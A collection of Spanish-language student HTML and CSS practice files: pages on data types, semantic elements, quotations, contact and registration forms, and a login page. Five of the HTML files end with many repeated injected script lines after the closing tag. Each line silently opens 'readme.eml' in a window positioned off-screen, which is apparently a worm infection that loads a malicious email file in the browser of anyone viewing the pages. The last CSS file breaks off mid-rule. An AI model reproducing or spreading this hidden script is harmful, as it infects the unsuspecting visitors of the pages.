

<file: index.html>
<!DOCTYPE html>
<html>
<head>
	<link rel="stylesheet" type="text/css" href="css/estilos-tipos-de-datos.css">
	<meta charset="utf-8">
	<title>Prueba semántica</title>
</head>
<body>
	<header>
		<h1>Tipos de datos</h1>
	</header>
	<nav>
		<ul>
			<li><a href="#">Inicio</a></li>
			<li><a href="#definicion">Definición</a></li>
			<li><a href="#tipos_datos">Tipos de datos</a></li>
			<li><a href="#">Lista de temas</a></li>
		</ul>
	</nav>

	<section>
		<h2 id="definicion">Definición:</h2>
		<p>La palabra dato tiene su origen etimológico en el término latino <i>"datum"</i> que significa lo dado. Según la <strong>Real Academia Española</strong> un dato es un antecedente necesario para llegar a un conocimiento exacto de algo o para deducir las consecuencias legítimas de un hecho. Para el campo de la informática lo define como la información dispuesta de manera adecuada para su tratamiento por un ordenador.</p>

		<p>Los datos son símbolos que se convierten en condiciones, hechos, situaciones o valores. Un dato puede significar un número, una letra, un signo ortográfico o cualquier símbolo que represente una cantidad, una medida, una palabra o una descripción. <mark>La importancia de los datos</mark> está en su capacidad de asociarse dentro de un contexto para convertirse en información. Es decir, por sí mismos los datos no tienen capacidad de comunicar un significado y por lo tanto no pueden afectar el comportamiento de quien lo recibe. Para eso son útiles, los datos deben convertirse en información que ofrezca un significado, conocimiento, ideas o conclusiones.</p>

		<aside>
			<article>
				<h3>Ejemplo:</h3>
				<p>"Hemos descubierto quien provocó los daños en la universidad gracias al aporte de datos que han hecho varios testidos del siniestro"</p>
			</article>
		</aside>
	</section>

	<aside class="elemento">
		<article>
			<h2>Información adicional:</h2>
			<p>Datos es la expresión general que describe los objetos con los cuales opera el algoritmo. Un tipo de dato es la propiedad de un valor que determina su dominio (qué valores puede tomar), qué operaciones se les puede aplicar y como es representado internamente por el computador. Todos los valores que aparecen en un programa tienen un tipo.</p>	
		</article>
	</aside>

	<aside class="elemento">
		<article>
			<h2>Esto es un artículo</h2>	
			<p>	
			Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod
			tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam,
			quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo
			consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse
			cillum d, sunt in culpa qui officia deserunt mollit anim id est laborum.
			</p>
		</article>
	</aside>

	<section>
		<h2 id="tipos_datos">Los tipos de datos son:</h2>
		<h2><mark><i>Entero:</i></mark></h2>
		<p>Subconjunto finito de los números enteros, cuyo rango o tamaño dependerá del lenguaje en el que posteriormente se codifique el algoritmo y de la computadora utilizada</p>
		<p>Los números enteros son un conjunto de números que incluye a los números natirales distintos de cero (1,2,3...), los negativos de los números naturales (-1,-2,-3...).</p>
	</section>

	<section>
		<h2><mark><i>Real:</i></mark></h2>
		<p>Subconjunto de los números reales limitados no sólo en cuánto al tamaño, sino también en cuanto a la precisión.</p>
		<p>Son números que contienen una parte fraccionaria y, por lo tanto, incluyen un punto decimal, puede estar precedido del signo + o -</p>
		<aside>
			<article>
				<h3>Ejemplo:</h3>
				<p>17725.87, -451280.15, 108000.75, -35.38788</p>
			</article>
		</aside>	
	</section>

	<section>
		<h2><mark><i>Lógico:</i></mark></h2>
		<p>Conjunto formado por los valores Verdad (v) y Falso (f)</p>
		<p>Se utiliza para representar las opciones (Si/No) a determinadas condiciones.</p>
		<aside>
			<article>
				<h3>Ejemplo:</h3>
				<p>Nacionalidad = "colombiano" (S/N)?</p>
			</article>
		</aside>	
	</section>

	<section>
		<h2><mark><i>Carácter (char):</i></mark></h2>
		<p>Conjunto finito y ordenado de los carácteres que la computadra reconoce. Su valor lo comprenden todos los carácteres alfabéticos, mayúsculas, minúsculas (A-Z) numéricos (0-9) y símbolos especiales (#,@,%,&).</p>	
	</section>

	<section>
		<h2><mark><i>Cadena (string):</i></mark></h2>
		<p>Los datos (objetos) de este tipo contendrán una serie finita de carácteres, que pueden ser directamente traídos o enviados a/desde consola.</p>
		<p>Su valor está representado por un conjunto de carácteres.</p>
		<aside>
			<article>
				<h3>Ejemplo:</h3>
				<p>"Reportes Anual de fallas tecnicas", "1 de mayo, día del trabajador"</p>
			</article>
		</aside>	
	</section>

	<section>
		<h3 style="text-align:center;">Existen datos simples (sin estructura) y compuestos (estructurados).</h3>
		<p>Los datos simples son:</p>
		<ol>
			<li>Numéricos (real, entero)</li>
			<li>Lógico</li>
			<li>Carácter (char, string)</li>
		</ol>
		<p>Los datos estructurados (estructurados por el usuario) son:</p>

		<ol>
			<li>Arreglos (vectores, matrices,arrays)</li>
			<li>Registros (records)</li>
			<li>Apuntadores (pointers)</li>
		</ol>
	</section>

	<footer>
		<h2>Todos los derechos reservados 2022</h2>
		<p>Nuestro pie de página:)</p>
	</footer>
</body>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>

<file: elementos-semanticos.html>
<!DOCTYPE html>
<html>
<head>
	<link rel="stylesheet" type="text/css" href="css/estilos.css">
	<meta charset="utf-8">
	<title>Elementos Semánticos html</title>
</head>
<body>
	<header>
		<h1>Mi página Web</h1>
	</header>
	<nav>
		<ul>
			<li><a href="#">Inicio</a></li>
			<li><a href="#">Servicio</a></li>
			<li><a href="#">Contacto</a></li>
			<li><a href="#">Acerca De</a></li>
		</ul>
	</nav>	
	
	<section>
		<h2>Citas</h2>
		<p>El problema con el mundo es que los estúpideos están seguros de todo y los inteligentes están llenos de dudas."</p>
		<aside>Bertrand Russell.</aside>
		<!-- aside información extra de esta seccion -->
	</section>

	<section>
		<h2>Citas</h2>
		<p>"La tristeza es causada por la inteligencia, cuanto más entiendes ciertas cosas, más desearías no comprenderlas."</p>
		<aside>Charles Bukowski</aside>
		<!-- aside información extra de esta seccion -->
	</section>

	<section>
		<h2>Citas</h2>
		<p>"Es más difícil engañar a la gente, que convencerlos que han sido engañados."</p>
		<aside>Mark Twain</aside>
		<!-- aside información extra de esta seccion -->
	</section>

	<section>
		<h2>Citas</h2>
		<h3>¿Por qué la gente inteligente no es feliz?</h3>
		<p>-Piensan demasiado las cosas y eso les genera obsesión</p>
		<p>-Sus altas espectativas casi siempre terminan en decepción</p>
		<p>Se exigen demasiado y se frustran al no cumplir sus metas</p>
		<aside>Actor desconocido</aside>
		<!-- aside información extra de esta seccion -->
	</section>


	<footer>
		<h2>Todos los derechos y términos reservados 2022</h2>
	</footer>
</body>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>

<file: formulario-modelo1.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" type="text/css" href="css/estilos-formulario-modelo1.css">
    <title>Formulario modelo 2</title>
</head>
<body>
    <h1>Profile Contact Form</h1>

    <section class="contenedor">
            <p>Lorem ipsum dolor sit amet consectetur adipisicing elit.</p>
            <img src="assets/2993771_github_social media_icon.png" alt="github-image" width="100px" height="100px">
            <div style="display:inline-block">
                <p class="parrafo">José Leiter</p>
                <p class="parrafo">Diseñador grafico</p>
                <p class="parrafo">+58 424 364 00 20</p>
                <p class="parrafo">Mail@example.com</p>
				<a target="_blank" href="https://www.facebook.com/EduBiiersackk/" class="enlaceFb"><i class="fab fa-facebook-f"></i></a>
				<a target="_blank" href="https://www.instagram.com/edubiiersackk2803/" class="enlaceIn"><i class="fab fa-instagram"></i></a>
				<a target="_blank" href="https://github.com/Eduardo378" class="enlaceGh"><i class="fab fa-github"></i></a>
            </div>
            <hr>
        <div class="seccion2">
            <h2>Send A Message To Me</h2>
            <form action="#" method="post">
                <input type="text" name="nombre" placeholder="First name" class="elemento" required>
                <input type="number" name="numero-tlf" placeholder="Mobile Number" class="elemento" required>
                <input type="email" name="email" placeholder="Email" class="elemento" required>
                <textarea name="message" cols="15" rows="3" class="elemento" required></textarea>
                <input type="submit" value="Enviar" class="elemento">
            </form>
        </div>
    </section>
</body>
</html>
</file>

<file: formulario.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" type="text/css" href="css/estilos-formulario.css">
    <title>Formulario</title>
</head>
<body>
    <h1>Sublime Contact Form</h1>
    <section class="contenedor">
        <h2>Contact Us</h2>
        <form action="#" method="get">
            <div>
                <input type="text" placeholder="Name" class="elemento" name="nombre" required>
            </div>
            <div>
                <input type="text" placeholder="Lastname" class="elemento" name="apellido" required>
            </div>
            <textarea cols="50" rows="5" class="elemento" placeholder="YOUR MESSAGE" name="mensaje" required></textarea> 
            <div><input type="submit" value="ENVIAR" class="boton"></div>
        </form>
    </section>
    
    
</body>
</html>
</file>

<file: formularios1.html>
<!DOCTYPE html>
<html>
<head>
	<link rel="stylesheet" type="text/css" href="">
	<meta charset="utf-8">
	<title>Mi web</title>
</head>
<body>
	<h1>Formulario de registro</h1>

	<form action="">
		<label for="nombre">Nombre:</label>
		<input type="text" name="nombre" id="nombre" maxlength="50">
		<br/><br/>

		<label for="apellido">Apellido:</label>
		<input type="text" name="apellido" id="apellido" maxlength="50">
		<br/><br/>

		<label>Sexo:</label>

		<input type="radio" name="genero" value="hombre" id="hombre">
		<label for="hombre">Hombre</label>

		<input type="radio" name="genero" value="mujer" id="mujer">
		<label for="mujer">Mujer</label>
		<br/><br/>

		<label for="email">Email:</label>
		<input type="email" id="email" name="email">
		<br/><br/>

		<input type="checkbox" name="info" id="informacion" value="informacion" checked="checked">
		<label for="informacion">Deseo recibir información sobre novedades y ofertas</label>
		<br/><br/>

		<input type="checkbox" name="info" id="declarar" value="declarar">
		<label for="declarar">Declaro haber leido y aceptar las condiciones generales del programa y la normativa sobre protección de datos.</label>
		<br/><br/>

		<input type="submit" value="Enviar">
	</form>
</body>
</html>
</file>

<file: formularios2.html>
<!DOCTYPE html>
<html>
<head>
	<link rel="stylesheet" type="text/css" href="">
	<meta charset="utf-8">
	<title>Mi web</title>
</head>
<body>
	<h1>Formulario de registro</h1>

	<form action="">
		<label for="nombre">Nombre:</label>
		<input type="text" name="nombre" id="nombre" maxlength="50">
		<br/><br/>

		<label for="apellido">Apellido:</label>
		<input type="text" name="apellido" id="apellido" maxlength="50">
		<br/><br/>

		<label>Sexo:</label>

		<input type="radio" name="genero" value="hombre" id="hombre">
		<label for="hombre">Hombre</label>

		<input type="radio" name="genero" value="mujer" id="mujer">
		<label for="mujer">Mujer</label>
		<br/><br/>

		<label for="email">Email:</label>
		<input type="email" id="email" name="email">
		<br/><br/>

		<label>Población:</label>
		<br/>
		<select name="poblacion">
			<option>Alicante</option>
			<option>Madrid</option>
			<option>Sevilla</option>
			<option>Valencia</option>
		</select>
		<br/><br/>

		<label>Description</label><br/>
		<textarea cols="40" rows="5" name="comentario"></textarea>
		<br/><br/>

		<input type="checkbox" name="info" id="informacion" value="informacion" checked="checked">
		<label for="informacion">Deseo recibir información sobre novedades y ofertas</label>
		<br/><br/>

		<input type="checkbox" name="info" id="declarar" value="declarar">
		<label for="declarar">Declaro haber leido y aceptar las condiciones generales del programa y la normativa sobre protección de datos.</label>
		<br/><br/>

		<input type="submit" value="Enviar">
	</form>
</body>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>

<file: listas2.html>
<!DOCTYPE html>
<html>
<head>
	<link rel="stylesheet" type="text/css" href="">
	<meta charset="utf-8">
	<title>Listas 2 ejercicio</title>
</head>
<body>
	<h1>Internet</h1>
	<ol>
		<li>Principales protocolos</li>
		<li>formas de conectarse</li>
	</ol>

	<h2>1. Principales protocolos</h2>
	<ul>
		<li>Transmision de ficheros
			<ul>
				<li>FTP</li>
			</ul>
		</li>

		<li>Correo Electrónico
			<ul>
				<li>IMAP</li>
				<li>POP</li>
				<li>SMTP</li>
			</ul>
		</li>
	</ul>

	<h2>2. Formas de conectarse</h2>
	<dl>
		<dt>Red Telefonica Conmutada (RTC)</dt>
		<dd>La línea telefónica de toda la vida. Para acceder a internet es necesario un Módem</dd>

		<dt>Red Digital de Servicios Integrados (RDSI)</dt>
		<dd>Una línea telefónica especial. Para acceder a internet es necesario un Módem RDSI</dd>

		<dt>Línea de Abonado Digital Asimétrica (ADSL)</dt>
		<dd>Se basa en la conversión de una línea RTC en una línea de alta velocidad. Para acceder a internet es necesario un Módem ADSL</dd>

		<dt>Fibra Óptica</dt>
		<dd>Una línea de fibra óptica. Normalmente la Fibra Óptica no llega hasta el usuario final, por lo que el término más apropiado es Fibra Híbrida Coaxial.</dd>
	</dl>
</body>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>

<file: login-page.html>
<!DOCTYPE html>
<html>
<head>
	<link rel="stylesheet" type="text/css" href="css/styles-login-page.css">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta charset="utf-8">
	<title>Login-page</title>
</head>
<body>
	<div class="contenedor">
		<h1>Login</h1>
		<div class="forms">
			<form action="#" method="POST">
				<div class="elemento">
					<label>Ingrese su nombre:</label>
					<input type="text" name="nombre" required>
				</div>
				<div class="elemento">		
					<label>Ingrese su apellido:</label>
					<input type="text" name="apellido" required>
				</div>
				<div class="elemento">
					<input type="submit" value="enviar">
				</div>
				
				<!-- <script src="js/cuestionario.js"></script> -->
			</form>
		</div>
	</div>
</body>
</html>
</file>

<file: prueba-elementos-semánticos.html>
<!DOCTYPE html>
<html>
<head>
	<link rel="stylesheet" type="text/css" href="css/estilos-semanticos.css">
	<meta charset="utf-8">
	<title>Prueba semántica</title>
</head>
<body>
	<header>
		<h1>Titulo de mi página web</h1>
	</header>
	<nav>
		<ul>
			<li><a href="">Inicio</a></li>
			<li><a href="">Servicios</a></li>
			<li><a href="">Productos</a></li>
			<li><a href="">Contacto</a></li>
		</ul>
	</nav>

	<section>
		<h2>Sección 1</h2>
		<p>Mi primer párrafo sección 1</p>
		<aside>
			<article>
				<h3>Artículo 1</h3>
			</article>
		</aside>	
	</section>

	<aside class="elemento">
		<article>
			<h2>Esto es un artículo</h2>
			<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod
			tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam,
			quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo
			consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse
			cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non
			proident, sunt in culpa qui officia deserunt mollit anim id est laborum.
			</p>	
			<p>
			Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod
			tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam,
			quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo
			consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse
			cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non
			proident, sunt in culpa qui officia deserunt mollit anim id est laborum.
			</p>
			<p>	
			Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod
			tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam,
			quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo
			consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse
			cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non
			proident, sunt in culpa qui officia deserunt mollit anim id est laborum.
			</p>
		</article>
	</aside>

	<section>
		<h2>Sección 2</h2>
		<p>Mi primer párrafo sección 1</p>
		<aside>
			<article>
				<h3>Artículo 1</h3>
			</article>
		</aside>	
	</section>

	<aside class="elemento">
		<article>
			<h2>Esto es un artículo</h2>	
			<p>	
			Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod
			tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam,
			quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo
			consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse
			cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non
			proident, sunt in culpa qui officia deserunt mollit anim id est laborum.
			</p>
		</article>
	</aside>
	<section>
		<h2>Sección 3</h2>
		<p>Mi primer párrafo sección 1</p>
		<aside>
			<article>
				<h3>Artículo 1</h3>
			</article>
		</aside>	
	</section>

	<section>
		<h2>Sección 4</h2>
		<p>Mi primer párrafo sección 1</p>
		<aside>
			<article>
				<h3>Artículo 1</h3>
			</article>
		</aside>	
	</section>
	<footer>
		<h2>Todos los derechos reservados 2022</h2>
		<p>Nuestro pie de página:)</p>
	</footer>
</body>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>
<file: css/estilos-tipos-de-datos.css>
html,body{
	margin:0;
}

body{
	background:rgba(45,54,43, .1);
}

header{
	text-align:center;
	color:#f72585;
	font-size:20px;
}
nav{
	margin:16px 5px;
}

nav ul{
	list-style:none;
	background:#005474;
	border-radius:5px;
	overflow: hidden;
	padding-left:10px;
	/*margin:16px 5px;*/
}

nav li{
	float:left;
}

nav a{
	display:block;
	padding:15px;
	color:#fff;
	text-decoration: none;
}

nav a:hover{
	background-color:rgba(00,54,74, .3);
}

section{
	width:74%;
	box-shadow:1px 0 4px rgb(0, 0,0, .3);
	float:left;
	margin:5px 5px 15px 5px;
	border-radius:4px;
}

section aside{
	padding:0px 7px;
	width:50%;
	float:right;
	font-style:italic;
	box-shadow:inset 5px 0px 8px -6px #4895ef;
}

section aside h3{
	padding:0;
	margin:0;
}

p{
	margin:10px 10px 15px 10px;
	font-size:17px;
}

aside{
	width:24%;
	border-radius:4px;
}

section h2{
	text-align:center;
}

.elemento{
	box-shadow:2px 2px 4px rgb(0,0,0, .4);
	margin:5px;
	float:right;
	overflow:auto;
	height:300px;
	border-radius:5px;
}

h2{
	padding:5px;
	text-align:center;
}

footer{
	clear:both;
	text-align: center;
	height:80px;
	background:#005474;
	padding:0;
	margin:0;
}
</file>
<file: css/estilos.css>
body{
	padding:0;
	margin:0;
}

header{
	color:green;
	text-align:center;
}

nav, section{
	margin:8px;
}

nav ul{
    list-style-type: none;
    background-color: #457b9d;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

nav li{
	float:left;
}

nav li a{
    display: block;
    color: white;
    text-align: center;
    padding: 15px;
    text-decoration: none;
}

nav li a:hover{
    background-color: #1d3557;
}
section{
	float:left;
	width:75%;
	color:#7209b7;
	border-radius:5px;
	margin-top:15px;
	margin-bottom:15px;
	padding:15px;
	box-shadow:1px 0 4px rgb(0, 0,0, .3);
}
h2{
	text-align:center;
	margin-top:0;
	color:black;
}

aside{
	float:right;
	width:20%;
	padding:15px;
	margin:5px;
	font-style:italic;
	color:#4361ee;
	box-shadow:inset 5px 0px 5px -5px #4895ef;
}

footer{
	clear:both;
	/*border:1px solid black;*/
	height:50px;
	text-align:center;
	background:rgba(0,0,0, .2);
	border-radius:4px;
}
</file>
<file: css/estilos-formulario-modelo1.css>
body{
    background-image:url(../assets/mesas-escritorio-1024x683.jpg);
    background-size:100%;
}

.fondo{
    width:100%;
    height:100%;
    position:absolute;
}

p, h2{
    color:rgba(0, 0, 0, .8);
}

h1, h2{
    position: relative;
    text-align:center;
    margin:0px 10px 10px 0px;
}

p{
    font-size:17px;
}

.contenedor{
    position:relative;
    background:#717D7E;
    width: 35%;
    margin: auto;
    padding: 15px;
    border-radius: 3px;
}

.contenedor:hover{
    border:2px solid rgba(0, 0, 0, 0.514);
    transition:all .1s;
}

.parrafo{
    margin:10px 0; 
    margin-left:20px; 
}

.seccion2{
    padding:10px 0px 12px 0px;
}

.seccion2 .elemento{
    width:99%;
    padding:7px;
    margin:5px 17px 0px 0px;
    padding:10px 0px 10px 5px;
}

.seccion2 input[type="submit"]{
    width:100.5%
}

i{
	font-size:26px;
    margin-left:20px;
}

.enlaceFb, .enlaceIn,.enlaceGh{
	color:#fff;
}

.enlaceFb:hover{
	color:#1443C1;
	transition:all .5s;
}

.enlaceIn:hover{
	color:#E1306C;
	transition:all .5s;
}

.enlaceGh:hover{
	color:#171515;
	transition:all .5s;
}

.elemento{
    background:rgba(237, 244, 255, 0.952);
    border:none;
    border-radius:2px 2px 0px 0px;
}

.contenedor input[type="submit"]{
    background:#1E2227;
    padding:15px;
    color:white;
    text-transform:uppercase;
    letter-spacing: 5px;
}

.contenedor input[type="submit"]:hover{
    background:linear-gradient(rgb(61, 59, 59), rgb(52, 53, 53));
    cursor:pointer;
}
</file>
<file: css/estilos-formulario.css>
body{
    background-image:url(../assets/c12d4238af8db4b6c094b7b71f76da5d-iphone-7-en-el-escritorio-psd.jpg);
    background-size:73%;
}

.contenedor{
    width:35%;
    margin:auto;
    padding:15px;
    border-radius:3px;
    background-color:rgb(5, 5, 5, .7);
}

h1, h2{
    text-transform:uppercase;
    text-align:center;
    color:#fff;
}

.contenedor .elemento{
    color:white;
    width:100%;
    padding:10px 0px 10px 5px;
    margin-top:5px;
    margin-bottom:10px;
}

.contenedor textarea,.contenedor .elemento{
    width:99%;
    background: transparent;
    border:none;
    border-bottom:3px solid #fff;
    margin-bottom:10px;
    color:white;
}

.elemento:hover{
    background:rgba(0, 0, 0, .5);
    border-radius:3px 3px 0px 0px;
} 

::placeholder{
    color:white;
}

.boton{
    background:black;
    padding:20px;
    margin:0;
    width:100%;
    border:none;
    letter-spacing:5px;
    color:white;
    cursor:pointer;
}

.boton:hover{
    background:rgba(58, 58, 58, 1);
    transition:all .3s;
}
</file>
<file: css/styles-login-page.css>
html{
    height:100%;
    padding:0px;
    margin:0px;
}

body{
    background:linear-gradient(#7209b7, #3f37c0);
}

.contenedor h1{
    text-align:center;
    padding:0px 0px 30px;
    margin:0px;
    color:#4cc9f0;
}

.contenedor{
    border-radius:15px;
	background:rgba(0,0,0, .5);
    width:35%;
    margin:50px auto;
    /* margin-top:20px; */
    padding:30px;
}

.contenedor label{
    color:#fff;
    font-size:17px;
}

.contenedor .elemento input{
    width:100%;
    padding:10px 0px 10px 5px;
    background:transparent;
    border:none;
    border-bottom:1px solid white;
    margin-top:5px;
    margin-bottom:30px;
    color:#fff;
}

.contenedor .elemento input[type="submit"]{
    background:linear-gradient(#f72585, #e53cfc);
    letter-spacing:5px;
    border:none;
    border-radius:3px;
    text-transform:uppercase;
    cursor:pointer;
    padding:15px;
    margin-top:30px;
}
/* p{
    color:aliceblue;
    font-size:17px;
} */
</file>
<file: css/estilos-semanticos.css>
html,body{
	margin:0;
}

body{
	background:rgba(45,54,43, .1);
}

header{
	text-align:center;
	color:#f72585;
}
nav{

	margin:16px 5px;
}

nav ul{
	list-style:none;
	background:#005474;
